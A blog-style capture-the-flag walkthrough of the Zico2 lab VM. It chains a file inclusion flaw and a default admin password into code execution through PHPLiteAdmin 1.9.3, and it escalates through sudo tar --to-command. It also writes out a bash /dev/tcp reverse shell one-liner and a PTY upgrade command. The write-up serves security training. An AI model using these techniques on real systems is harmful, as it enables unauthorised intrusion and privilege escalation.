Zico2 Walkthrough
Here we go. Walkthrough for Zico2 is happening in 3….2….1.
****Spoiler Alert**** ****Spoiler Alert****
For me this was a sleeper of a CTF. I had the box right up to a low privilege shell in a matter of minutes, but popping a shell and escalating from there took much longer than I anticipated. It was a very informative and fun VM. Let’s get to crack’n!

Initial Nmap shows HTTP, SSH, & RPC:

Let’s see what’s showing up on HTTP:
Zico’s Shop? Looks ? Questionable…

So looking at the source here shows us the following:

Let’s see if view.php is susceptible to a Local File Inclusion (LFI) vulnerability here:

Bingo! A small win, but a crucial building block for later on. Let’s ennumerate a little more using Nikto & Directory Buster:
Ok, dirb gave us quite a bit here to take a look at.

If we browse to the /dbadmin directory we’re hit with directory browsing with a single test_db.php file, and going to that file we see a login for a PHPLiteAdmin v1.9.3 instance.
A quick Google shows us that the default password for this software is “admin”. In this particular instance it is not changed after installation.
Once logged in I was able to find two hashes for a “root” and “zico” account. They cracked fairly easily via Hashcat. Unfortunately I was not able to find any uses for these and it looks like these were red herrings <*)))><
Not seeing anything obvious here let’s search Exploit-DB:
That’s more like it, matching our version at 1.9.3, we see an RCE right up our alley.

The RCE is pretty straight-forward. Creating a database with the .php extension in this version of PHPLiteAdmin, will not change the extension. So if we create one of these databases, create a table with PHP code, and use our previously found LFI to trigger the database file, the PHP code is interpreted. Let’s see if we can actually make this work with a simple PHPInfo statement:

Perfect. Going from a simple PHPInfo command to uploading a shell took a bit longer to figure out syntax-wise but everything’s eventual:
Rshell.sh is a simple Bash script with the following quick shell syntax:
bash -i >& /dev/tcp/x.x.x.x/PORT 0>&1
Triggering the reverse shell in the same way gives us low privilege access to the www-data account. After the shell was popped, I upgraded to PTY via:
python -c ‘import pty; pty.spawn("/bin/bash")’

Poking around via the usual checks didn’t turn up much. We have read access to many files in /home/zico though. I wonder if there are any passwords I can use here for additional escalations?

Interesting. The wp-config.php file reveals that Zico chose his user account for the WordPress installation. Lets dump our current shell and SSH into his account to check sudo privileges:
Cool. Tar & Zip can be run as root with no password checks. I’m pretty sure this is the escalation path at this point, but how can we escalate with just these?

I wasn’t sure which one to focus on and so decided to check zico’s .bash_history. There was evidence of sudo -u root /bin/tar –usage so tar looks like a good place to start looking!

Checking this command, I saw the –to-command switch. This switch will take the contents of a tar’d file and run the specified commands against each line of the file. Googling a few examples I created another reverse shell Bash script similar to the one from earlier, tar’d the file, setup my NetCat listener on my attacker machine and ran the following to extract the file and run the command:

Boom! Let’s grab our flag:
Oh yeah, It’s Adventure Time!! | (• ◡•)| (❍ᴥ❍ʋ)